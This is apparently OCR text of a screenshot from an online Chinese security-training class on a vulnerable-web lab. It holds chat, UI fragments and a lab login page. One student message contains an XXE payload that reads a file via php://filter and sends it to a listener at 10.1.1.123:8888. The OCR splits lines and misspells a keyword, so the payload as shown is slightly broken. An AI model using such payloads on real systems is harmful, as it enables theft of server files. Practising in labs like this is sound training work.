 网络安全就业推荐
400 M401 ...
Workstati...
举手区
上台人数: 0/6
分享屏幕
讨论
成员(12)
第一题ok
:Linux
第二题，可能还是payload。我再试试
:Linux
<!ENTITY % xxe SYSYEM "php://filter/re
ad=convert.base64-encode/resource=ht
tp://locahost/xml/xmltest2.txt">
<!ENTITY % dtd "<!ENTITY send SYSTE
M 'http://10.1.1.123:8888/?%xxe;'>">
%dtd;
该发言可能违规，仅老师可见
下课
00:47:20
累计丢包
3072
资源监控
发 送
- E-book ...
PyCharm ...
合天-Lab
不安全 | 47.105.75.177/vulnlab/xxe/index2.html
102
应用
Google
信息收集
网安网站
^ - ^❤
代码审计
src
GitHub
脚本
工作
算法
书单
java
Spring
»
其他书签
合天网安实验室
www.hetianlab.com
TIPS:
admin login fail!
UserName
admin
Password
•••
LOGIN